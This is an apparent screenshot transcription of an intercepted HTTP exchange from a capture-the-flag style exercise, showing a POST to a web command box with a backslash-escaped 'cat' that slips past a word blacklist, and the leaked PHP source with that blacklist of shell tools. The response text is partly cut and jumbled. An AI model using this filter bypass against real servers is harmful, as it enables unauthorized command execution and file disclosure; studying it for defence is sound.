 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /secret/ HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://ip
10 Connection: close
11 Referer: http://ip/secret/
12 Upgrade-Insecure-Requests: 1
13
14 command=c%5Cat+index.php
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 00 OK
2 04 Dec 2020 15:41:31 GMT
3 ache/2.4.29 (Ubuntu)
4 pt-Encoding
5 ngth: 2086
6 : close
7 pe: text/html; charset=UTF-8
8
9
10
11
12 method="POST">
13 ut id="comm" type="text" name="command" placeholder="Command">
14 ton>
ecute
tton>
15 >
16 yle="color:blue;">
l>
17 ody>
18
19 <form method="POST">
20 <input id="comm" type="text" name="command" placeholder="Command">
21 <button>
Execute
</button>
22 </form>
23 <?php
24 if(isset($_POST['command']))
25 {
26 $cmd = $_POST['command'];
27 $store = explode(" ",$cmd);
28 $blacklist = array('nc', 'python', 'bash','php','perl','rm','cat','head','tail','python3','more','less','sh','ls');
29 for($i=0; $i<count($store); $i++)
30 {
31 for($j=0; $j<count($blacklist); $j++)
32 {
33 if($store[$i] == $blacklist[$j])
34 {?>
35 <h1 style="color:red;">
Are you a hacker?
</h1>
36 <style>
37 body
38 {